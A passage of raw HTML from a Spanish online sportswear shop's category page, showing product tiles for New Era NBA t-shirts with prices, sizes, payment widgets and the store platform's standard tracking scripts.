	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
		search_params.sort = 'BRAND-TEST';
		search_params.imageUUID = '';
		search_params.searchID = 'd4021245-7be2-426f-995d-94c0ef4040a0';
		search_params.locale = 'es_ES';
		search_params.queryLocale = 'es_ES';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "brands_newera", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_219QGA_NBACFLOGO_9398871", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_850deaf48417cb3acd3aa4d1ee_9398871"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_219QGA_NBACFLOGO"
data-itemid="AW_219QGA_NBACFLOGO"
data-product-details="{&quot;name&quot;:&quot;Camiseta New Era Chicago Bulls NBA&quot;,&quot;id&quot;:&quot;AW_219QGA_NBACFLOGO_9398871&quot;,&quot;dimension1&quot;:&quot;AW_219QGA_NBACFLOGO&quot;,&quot;dimension2&quot;:&quot;9398871&quot;,&quot;dimension3&quot;:&quot;AW_219QGA_NBACFLOGO_9398871&quot;,&quot;price&quot;:&quot;22.95&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QGA_NBACFLOGO.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BLACK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;}"
data-cgid="brands_newera"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="850deaf48417cb3acd3aa4d1ee" -->










<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="850deaf48417cb3acd3aa4d1ee" -->



<a class="b-product-tile__image-link"
href="/brand/new-era-AW_219QGA_NBACFLOGO.html?cgid=brands_newera&amp;dwvar_AW__219QGA__NBACFLOGO_color=9398871"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd7a1df35/images/tile/9398871_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd7a1df35/images/tile/9398871_0.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd7a1df35/images/tile/9398871_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd7a1df35/images/tile/9398871_0.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd7a1df35/images/tile/9398871_0.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd7a1df35/images/tile/9398871_0.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd7a1df35/images/tile/9398871_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd7a1df35/images/tile/9398871_0.jpg?sw=1640"
     src="[data-uri]"
     alt="Camiseta New Era Chicago Bulls NBA, negro/rojo/blanco"
     title="Camiseta New Era Chicago Bulls NBA, negro/rojo/blanco"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwea3de8fe/images/tile/9398871_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwea3de8fe/images/tile/9398871_1.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwea3de8fe/images/tile/9398871_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwea3de8fe/images/tile/9398871_1.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwea3de8fe/images/tile/9398871_1.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwea3de8fe/images/tile/9398871_1.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwea3de8fe/images/tile/9398871_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwea3de8fe/images/tile/9398871_1.jpg?sw=1640"
     src="[data-uri]"
     alt="Camiseta New Era Chicago Bulls NBA, negro/rojo/blanco"
     title="Camiseta New Era Chicago Bulls NBA, negro/rojo/blanco"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_219QGA_NBACFLOGO"
data-product-details="{&quot;name&quot;:&quot;Camiseta New Era Chicago Bulls NBA&quot;,&quot;id&quot;:&quot;AW_219QGA_NBACFLOGO_9398871&quot;,&quot;dimension1&quot;:&quot;AW_219QGA_NBACFLOGO&quot;,&quot;dimension2&quot;:&quot;9398871&quot;,&quot;dimension3&quot;:&quot;AW_219QGA_NBACFLOGO_9398871&quot;,&quot;price&quot;:&quot;22.95&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QGA_NBACFLOGO.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BLACK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;}"
data-cgid="brands_newera"
data-is-selected-variant="false"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/brand/new-era-AW_219QGA_NBACFLOGO.html?cgid=brands_newera&amp;dwvar_AW__219QGA__NBACFLOGO_color=9398871" title="Ir al producto  {0}">
Camiseta New Era Chicago Bulls NBA
</a>
</div>



<div class="b-product-tile__price">
































    






    
        
            
                
            
        
        

    


<div class="b-price">


<span class="b-price__sale ">


&#8364; 22,95


</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="22.95"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Hombre


</span>




















<div class="b-product-tile__variants-num">
2 colores
</div>

</div>
<div class="plp-promotions">







<div class="b-promotion b-promotion--tile">


<div class="b-promotion__callout">

<span class="b-promotion__title js-promo-impression" data-promo-details="{&quot;id&quot;:&quot;03_25.05_promotshirt2x40&quot;,&quot;name&quot;:null,&quot;creative&quot;:&quot;&quot;,&quot;position&quot;:&quot;center&quot;}">
2X40€
</span>
</div>


</div>



</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9398871&quot;,&quot;displayValue&quot;:&quot;BLACK&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Talla&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">









<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGA_NBACFLOGO&amp;dwvar_AW__219QGA__NBACFLOGO_color=9398870"
rel="nofollow"
title="WHITE"
data-color="9398870"
>





<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw19081a12/images/large/9398870_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw19081a12/images/large/9398870_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw19081a12/images/large/9398870_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw19081a12/images/large/9398870_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw19081a12/images/large/9398870_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw19081a12/images/large/9398870_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw19081a12/images/large/9398870_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw19081a12/images/large/9398870_0.jpg?sw=1860"
     src="[data-uri]"
     alt="T-shirt New Era LA Lakers NBA, blanco/morado/amarillo"
     title="T-shirt New Era LA Lakers NBA, blanco/morado/amarillo"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGA_NBACFLOGO&amp;dwvar_AW__219QGA__NBACFLOGO_color=9398871"
rel="nofollow"
title="BLACK"
data-color="9398871"
>





<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56e2f85c/images/large/9398871_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56e2f85c/images/large/9398871_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56e2f85c/images/large/9398871_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56e2f85c/images/large/9398871_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56e2f85c/images/large/9398871_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56e2f85c/images/large/9398871_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56e2f85c/images/large/9398871_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56e2f85c/images/large/9398871_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Camiseta New Era Chicago Bulls NBA, negro/rojo/blanco"
     title="Camiseta New Era Chicago Bulls NBA, negro/rojo/blanco"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">


















<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGA_NBACFLOGO&amp;dwvar_AW__219QGA__NBACFLOGO_color=9398871&amp;dwvar_AW__219QGA__NBACFLOGO_size=p02&amp;sizeValue=XS" rel="nofollow"
title="XS">
<span>
XS</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGA_NBACFLOGO&amp;dwvar_AW__219QGA__NBACFLOGO_color=9398871&amp;dwvar_AW__219QGA__NBACFLOGO_size=p03&amp;sizeValue=S" rel="nofollow"
title="S">
<span>
S</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGA_NBACFLOGO&amp;dwvar_AW__219QGA__NBACFLOGO_color=9398871&amp;dwvar_AW__219QGA__NBACFLOGO_size=p04&amp;sizeValue=M" rel="nofollow"
title="M">
<span>
M</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGA_NBACFLOGO&amp;dwvar_AW__219QGA__NBACFLOGO_color=9398871&amp;dwvar_AW__219QGA__NBACFLOGO_size=p05&amp;sizeValue=L" rel="nofollow"
title="L">
<span>
L</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGA_NBACFLOGO&amp;dwvar_AW__219QGA__NBACFLOGO_color=9398871&amp;dwvar_AW__219QGA__NBACFLOGO_size=p06&amp;sizeValue=XL" rel="nofollow"
title="XL">
<span>
XL</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Por favor, selecciona una opci&oacute;n
</div>



<div class="b-product-tile__addtocart">







<form action="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;Camiseta New Era Chicago Bulls NBA&quot;,&quot;id&quot;:&quot;AW_219QGA_NBACFLOGO_9398871&quot;,&quot;dimension1&quot;:&quot;AW_219QGA_NBACFLOGO&quot;,&quot;dimension2&quot;:&quot;9398871&quot;,&quot;dimension3&quot;:&quot;AW_219QGA_NBACFLOGO_9398871&quot;,&quot;price&quot;:&quot;22.95&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QGA_NBACFLOGO.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BLACK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;}"
    id="dwfrm_product_addtocart_d0veekkoqtkm"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_219QGA_NBACFLOGO" />
        </div>

        
        
            
                <button title="Comprar ahora"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Comprar ahora"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Comprar ahora
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>










<li class="b-plp__product-item js-grid-tile new-row" data-product-id="AW_219QGA_NBAGRAPHI_9396699">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_219QGA_NBAGRAPHI_9396699',
	    sku: ''
	}];
	cq_params.categoryId = 'brands_newera';
	cq_params.refinements = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'BRAND-TEST';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-es";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "es_ES";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
		search_params.sort = 'BRAND-TEST';
		search_params.imageUUID = '';
		search_params.searchID = 'd4021245-7be2-426f-995d-94c0ef4040a0';
		search_params.locale = 'es_ES';
		search_params.queryLocale = 'es_ES';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "brands_newera", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_219QGA_NBAGRAPHI_9396699", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_06240641a5370506a2b4eea07f_9396699"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_219QGA_NBAGRAPHI"
data-itemid="AW_219QGA_NBAGRAPHI"
data-product-details="{&quot;name&quot;:&quot;T-shirt New Era Chicago Bulls NBA Graphic&quot;,&quot;id&quot;:&quot;AW_219QGA_NBAGRAPHI_9396699&quot;,&quot;dimension1&quot;:&quot;AW_219QGA_NBAGRAPHI&quot;,&quot;dimension2&quot;:&quot;9396699&quot;,&quot;dimension3&quot;:&quot;AW_219QGA_NBAGRAPHI_9396699&quot;,&quot;price&quot;:&quot;19.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QGA_NBAGRAPHI.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BLACK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;12.05&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;-38 %&quot;}"
data-cgid="brands_newera"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="06240641a5370506a2b4eea07f" -->










<span class="b-badge_fourth">
-38 %
</span>



<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="06240641a5370506a2b4eea07f" -->



<a class="b-product-tile__image-link"
href="/brand/new-era-AW_219QGA_NBAGRAPHI.html?cgid=brands_newera&amp;dwvar_AW__219QGA__NBAGRAPHI_color=9396699"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5ba8ca07/images/tile/9396699_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5ba8ca07/images/tile/9396699_0.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5ba8ca07/images/tile/9396699_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5ba8ca07/images/tile/9396699_0.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5ba8ca07/images/tile/9396699_0.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5ba8ca07/images/tile/9396699_0.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5ba8ca07/images/tile/9396699_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5ba8ca07/images/tile/9396699_0.jpg?sw=1640"
     src="[data-uri]"
     alt="T-shirt New Era Chicago Bulls NBA Graphic, BLACK"
     title="T-shirt New Era Chicago Bulls NBA Graphic, BLACK"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw96347f69/images/tile/9396699_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw96347f69/images/tile/9396699_1.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw96347f69/images/tile/9396699_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw96347f69/images/tile/9396699_1.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw96347f69/images/tile/9396699_1.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw96347f69/images/tile/9396699_1.jpg?sw=1780&amp;q=80 1640w, 